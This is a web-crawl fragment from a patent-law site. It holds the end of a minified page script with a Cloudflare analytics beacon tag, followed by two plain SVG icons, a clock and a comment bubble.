b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831d1ac092c04c52b2c562300be872c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://patentlawyer.io/wp-content/uploads/2024/01/clock.svg
body_size: -24
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none"><path d="M15 27C18.1826 27 21.2348 25.7357 23.4853 23.4853C25.7357 21.2348 27 18.1826 27 15C27 11.8174 25.7357 8.76516 23.4853 6.51472C21.2348 4.26428 18.1826 3 15 3C11.8174 3 8.76516 4.26428 6.51472 6.51472C4.26428 8.76516 3 11.8174 3 15C3 18.1826 4.26428 21.2348 6.51472 23.4853C8.76516 25.7357 11.8174 27 15 27ZM15 0C16.9698 0 18.9204 0.387987 20.7403 1.14181C22.5601 1.89563 24.2137 3.00052 25.6066 4.3934C26.9995 5.78628 28.1044 7.43986 28.8582 9.25975C29.612 11.0796 30 13.0302 30 15C30 18.9782 28.4196 22.7936 25.6066 25.6066C22.7936 28.4196 18.9782 30 15 30C6.705 30 0 23.25 0 15C0 11.0218 1.58035 7.20644 4.3934 4.3934C7.20644 1.58035 11.0218 0 15 0ZM15.75 7.5V15.375L22.5 19.38L21.375 21.225L13.5 16.5V7.5H15.75Z" fill="#001942"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://patentlawyer.io/wp-content/uploads/2024/01/coment.svg
body_size: -39
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="31" viewBox="0 0 32 31" fill="none"><path d="M6.58824 30.1176H4.70588L5.83529 28.6118C6.58824 27.5765 7.05882 26.2588 7.34118 24.6588C2.63529 22.4941 0 18.4471 0 13.1765C0 5.08235 6.11765 0 16 0C25.8824 0 32 5.08235 32 13.1765C32 21.4588 25.9765 26.3529 16 26.3529H15.3412C13.8353 28.1412 11.2 30.1176 6.58824 30.1176ZM16 1.88235C7.15294 1.88235 1.88235 6.11765 1.88235 13.1765C1.88235 19.2 5.55294 22.0235 8.65882 23.2471L9.31765 23.5294L9.22353 24.2823C9.03529 25.7882 8.75294 27.1059 8.18824 28.2353C11.2941 27.8588 13.0824 26.2588 14.1176 24.9412L14.4 24.5647H16C28.7059 24.5647 30.1176 16.6588 30.1176 13.2706C30.1176 6.11765 24.8471 1.88235 16 1.88235Z" fill="black"></path></svg> 